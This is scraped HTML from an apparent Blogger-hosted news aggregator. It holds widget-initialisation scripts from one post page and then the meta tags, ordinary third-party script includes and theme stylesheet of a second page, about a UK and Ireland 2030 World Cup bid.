name="uri" type="hidden"><input value="Submit" class="submitbutton" type="submit"></form>   
   <br><small>Subscribe to our newsletters now and stay<br>up-to-date with exclusive offers.</small>   
   </div>   
  </div>   
  
  
 
 
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6Kw38VovBVbIxnG304ItXebe-0-A:1768651658229';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6182124694084312256','//www.schengentimes.com/2021/10/the-black-role-models-inspiring.html','6182124694084312256');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6182124694084312256', 'title': 'Latest International news from Schengen Countries, Find breaking and Top headlines', 'url': 'https://www.schengentimes.com/2021/10/the-black-role-models-inspiring.html', 'canonicalUrl': 'https://www.schengentimes.com/2021/10/the-black-role-models-inspiring.html', 'homepageUrl': 'https://www.schengentimes.com/', 'searchUrl': 'https://www.schengentimes.com/search', 'canonicalHomepageUrl': 'https://www.schengentimes.com/', 'blogspotFaviconUrl': 'https://www.schengentimes.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-150073977-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - Atom\x22 href\x3d\x22https://www.schengentimes.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - RSS\x22 href\x3d\x22https://www.schengentimes.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6182124694084312256/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - Atom\x22 href\x3d\x22https://www.schengentimes.com/feeds/3681423823433656446/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '3681423823433656446', 'postImageUrl': 'https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/10A36/production/_121105186_powellxsakaeuro202016x9index.jpg', 'pageName': 'The black role models inspiring a generation', 'pageTitle': 'Latest International news from Schengen Countries, Find breaking and Top headlines: The black role models inspiring a generation'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'The black role models inspiring a generation', 'description': ' BBC Sport talks to several black leaders in the England men\x27s football set-up about the importance of role models.     from Home - BBC Spor...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/[base64]', 'url': 'https://www.schengentimes.com/2021/10/the-black-role-models-inspiring.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3681423823433656446}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'ads-content', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box-sec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar2', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar2', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.schengentimes.com/2021/10/world-cup-bid-for-2030-not.html
body_size: 141926
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='34f5301e33932da61dd73e97214feff5' name='verification'/>
<script src='https://propeller-tracking.com/fv.js?t=74777' type='text/javascript'></script>
<meta content='J6Q_g5pCJv9oKTkeNXeDtTegzGr-1YQ8Yd924JqpIKU' name='google-site-verification'/>

    <meta name="fo-verify" content="266ec5f9-885a-44d2-b6cc-7072df06a91d">  
      <meta name="agd-partner-manual-verification" />  
    <meta name='profitshareid' content='1761ad41c08d12d6ad1bd284fda68075' /> 
    <script src="//code.jquery.com/jquery-1.11.0.min.js"></script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.schengentimes.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.schengentimes.com/2021/10/world-cup-bid-for-2030-not.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - Atom" href="https://www.schengentimes.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - RSS" href="https://www.schengentimes.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - Atom" href="https://www.blogger.com/feeds/6182124694084312256/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - Atom" href="https://www.schengentimes.com/feeds/2168482576154709994/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/B9DF/production/_121138574_euro2020police.jpg' rel='image_src'/>
<meta content='https://www.schengentimes.com/2021/10/world-cup-bid-for-2030-not.html' property='og:url'/>
<meta content='World Cup bid for 2030 not' property='og:title'/>
<meta content=' A UK and Republic of Ireland bid to host the 2030 World Cup bid has not &quot;gone up in smoke&quot; after England&#39;s Euro 2020 final trouble, MPs hav...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tKszsHTdWa7OgF-LF6HR9XJD7Q0ucggc9SneMO1bzfV6XpfGu4JAFutqFNi6mXNTIG2bTH6Xvk8HWneYr3PhCFy-IRJi_Xah7UPnaB3UlRkjOOfNAUJ-y8-d3LYVyR8HCvCfsHlAa45eSiJLIz9z4GheG5dyMahb98rgR2c7JCUpp2C7ijoV5D8Mw=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
World Cup bid for 2030 not - Latest International news from Schengen Countries, Find breaking and Top headlines
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='World Cup bid for 2030 not' property='og:title'/>
<meta content='https://www.schengentimes.com/2021/10/world-cup-bid-for-2030-not.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/B9DF/production/_121138574_euro2020police.jpg' property='og:image'/>
<meta content='Latest International news from Schengen Countries, Find breaking and Top headlines' property='og:site_name'/>
<meta content='https://www.schengentimes.com/' name='twitter:domain'/>
<meta content='World Cup bid for 2030 not' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/B9DF/production/_121138574_euro2020police.jpg' name='twitter:image'/>
<meta content='World Cup bid for 2030 not' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sports Mag
Author :     http://www.Themexpose.com
License:     Free Version
------------------------------------ ----------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#ef4d1c"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#202020"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#202020"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#ef4d1c}
a:hover{color:#ef4d1c}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1070px;margin:0 auto 20px;background-color:#FFF;}
.row{width:1070px}
#content-wrapper{margin:35px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:30px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#333333;margin:0;    height: 36px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{    float: left;
display: inline-block;
height: 36px;
line-height: 36px;
margin-right: 18px;
padding: 0;}
#nav1 li a{color:#ffffff;font-size:11px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#ef4d1c}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0;}
select{background: url([data-uri]) no-repeat 95% 50%;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;}
.social-area{float:right;    margin-right: -5px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{    height: 36px;
line-height: 36px;
display: block;
float: left;
padding: 0 5px;}
.tm-head #social-top ul li a{    color: #fff;
display: inline-block;
height: 25px;
line-height: 25px;
text-align: center;
width: 25px;
border-radius: 4px;    font-size: 12px;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#ef4d1c}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#social-top .facebook { background:#3C599F; }
#social-top .twitter { background:#32CCFE; }
#social-top .instagram { background:#A1755C; }
#social-top .pinterest {	background:#cb2027; }
#social-top .gplus { background:#dd4b39; }
#social-top .bloglovin {	background:#36ADED; }
#social-top .rss { background:#f26522; }
#social-top .youtube { background:#bb0000;}
#social-top .tumblr { background:#314E6C; }
#social-top .dribbble { background:#F46899; }
#social-top .soundcloud { background:#FF5500;}
#social-top .vimeo {	background:#229ACC; }
#social-top .linkedin {	background:#0085AE; }
#social-top .whatsapp {	background:#128c7e; }
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:285px;max-height:60px;margin:18px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{position:relative;width:100%;height:48px;font-size:12px;margin:0 auto;    background-color: #fff;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-ms-border-radius: 0;
-o-border-radius: 0;
border-bottom: 1px solid #eee;
margin-bottom: 0;
transition: all ease 0.4s;
-webkit-transition: all ease 0.4s;
-moz-transition: all ease 0.4s;
-o-transition: all ease 0.4s;
z-index: 99;}
.header-menu{height:48px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0; }
li.li-home a{    float: left;
line-height: 51px;
text-transform: uppercase;
font-weight: 500;
letter-spacing: .5px;
color: #ef4d1c;}
li.li-home:hover{color: #ef4d1c;}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0;}
#main-nav ul li a{float:left;color:#333;    line-height:51px;text-transform:uppercase;font-weight:500;letter-spacing:.5px}
#main-nav ul li:hover{ color: #ef4d1c;}
#main-nav ul li:hover a{ color: #ef4d1c;}
#main-nav ul li.has-children a{padding-right:0px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:48px;z-index:100;background-color:#202020;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:none;position:relative;overflow:hidden;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#ef4d1c;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:48px;height:48px;color:#333;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{color:#ef4d1c;}
#nav-search{position:absolute;right:0;top:48px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:#fff;font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:30px auto 0}
.featured .widget-content{margin:0px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{    float: left;
width: 25%;
padding-right: 1px;
box-sizing: border-box;
}
.feat-align.feat-column1 {
width: 50%;padding: 0 8px;
}
.featured .hot-item{width:100%;height:195px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:399px;   }
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item3{margin-top:8px;   }
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:8px;    }
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:195px;position:relative;display:block;overflow:hidden;   }
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box;    text-align: right;}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{       background-color: #ef4d1c;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
height: 20px;
line-height: 32px;
padding: 0 6px;
font-size: 11px;}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:10px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px;    padding-left: 25px;}
.sidebar .widget h2:before,.box-title h2.title:before, .posts-title h2.title:before {
position: absolute;
content: "";
width: 12px;
height: 12px;
display: inline-block;
background-color: #ef4d1c;
left: 0;
top: 49%;
-webkit-transform: translateY(-49%);
-ms-transform: translateY(-49%);
transform: translateY(-49%);
z-index: 5;
}
.sidebar .widget h2:before, .box-title h2.title:before:nth-child(1), .posts-title h2.title:before:nth-child(1){background-color: #66297e;}
.social-count-plus ul {
border: none !important;
list-style: none !important;
margin: 0;
padding: 0;
}
.social-count-plus li {
background: none !important;
border: none !important;
clear: none !important;
float: left;
list-style: none !important;
margin: 0;
padding: 0 0 20px;
text-align: center;
width: 60px;
}
.social-count-plus .flat li {
margin-right: 1px;
width: 32%;
background: #9a9a9a!important;
padding-top: 5px;
padding-bottom: 5px;
margin-bottom: 7px;
}
.social-count-plus .flat li.count-twitter {
background: #2181c3!important;
}
.social-count-plus .flat .count-twitter a {
background-position: 0px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihb055yJyHqqqFhLwJcRCiIIOmNK5xICK44chfQjM2VK-csxAfbFdLd8dOr9HT5M6DapckPJdQhhAGpTWcrCZrPBEDLRC8alGu-CRSsAQqAb8nt89gMTlqWmkMHSyHYbLpK6aBbhO8Noc/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus a {
-moz-transition: all .4s ease;
-o-transition: all .4s ease;
-webkit-transition: all .4s ease;
transition: all .4s ease;
display: block;
margin: 0 auto;
opacity: 1;
padding: 0 !important;
}
.social-count-plus span {
display: block;
margin: 0;
padding: 0;
}
.social-count-plus .count {
display: block;
font-size: 14px;
font-weight: bold;
line-height: 16px;
margin: 5px 0 0;
padding: 0;
}
.social-count-plus .label {
font-size: 9px;
font-weight: normal;
line-height: 16px;
text-transform: capitalize;
}
.social-count-plus .flat li.count-facebook {
background: #345897!important;
}
.social-count-plus .flat .count-facebook a {
background-position: -32px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihb055yJyHqqqFhLwJcRCiIIOmNK5xICK44chfQjM2VK-csxAfbFdLd8dOr9HT5M6DapckPJdQhhAGpTWcrCZrPBEDLRC8alGu-CRSsAQqAb8nt89gMTlqWmkMHSyHYbLpK6aBbhO8Noc/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus .flat li.count-googleplus {
background: #ec4b3d!important;
}
.social-count-plus .flat .count-googleplus a {
background-position: -96px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihb055yJyHqqqFhLwJcRCiIIOmNK5xICK44chfQjM2VK-csxAfbFdLd8dOr9HT5M6DapckPJdQhhAGpTWcrCZrPBEDLRC8alGu-CRSsAQqAb8nt89gMTlqWmkMHSyHYbLpK6aBbhO8Noc/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus:after {
content: "";
display: table;
clear: both;
}
.social-count-plus a:hover {
opacity: 0.7;
}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:99%;    border: 4px double #eee;}
.recent-boxes .widget{margin-bottom:30px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
